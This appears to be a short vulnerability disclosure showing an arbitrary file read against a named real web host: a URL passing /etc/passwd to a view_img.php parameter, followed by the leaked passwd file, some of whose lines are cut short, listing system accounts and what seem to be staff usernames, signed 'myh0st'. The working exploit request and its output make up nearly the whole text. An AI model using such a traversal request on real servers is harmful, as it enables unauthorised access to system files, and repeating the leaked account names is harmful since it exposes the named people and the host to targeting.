 v.ubox.cn/view_img.php?p=/etc/passwd
root:x:0:0:root:/root:/bin/bash
bin:/bin:/sbin/nologin
2:daemon:/sbin:/sbin/nologin
adm:/var/adm:/sbin/nologin
:/var/spool/lpd:/sbin/nologin
sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
rpc:x:32:32:Rpcbind Daemon:/var/cache/rpcbind:/sbin/nologin
abrt:x:173:173::/etc/abrt:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
saslauth:x:499:76:"Saslauthd user":/var/empty/saslauth:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
tcpdump:x:72:72::/:/sbin/nologin
oprofile:x:16:16:Special user account to be used by OProfile:/home/oprofile:/sbin/nologin
ubox:x:500:500::/home/ubox:/bin/bash
chenyang:x:501:501::/home/chenyang:/bin/bash
www:x:502:502::/home/www:/sbin/nologin
memcached:x:498:498:Memcached daemon:/var/run/memcached:/sbin/nologin
jiangkunlun:x:503:503::/home/jiangkunlun:/bin/bash
cuipeng:x:504:504::/home/cuipeng:/bin/bash
gaoyueping:x:505:505::/home/gaoyueping:/bin/bash
fuhao:x:506:506::/home/fuhao:/bin/bash
zabbix:x:497:497:Zabbix Monitoring System:/var/lib/zabbix:/sbin/nologin
wangzheng:x:507:507::/home/wangzheng:/bin/bash
wangjinhang:x:508:508::/home/wangjinhang:/bin/bash
zhangyingqiang:x:509:509::/home/zhangyingqiang:/bin/bash
myh0st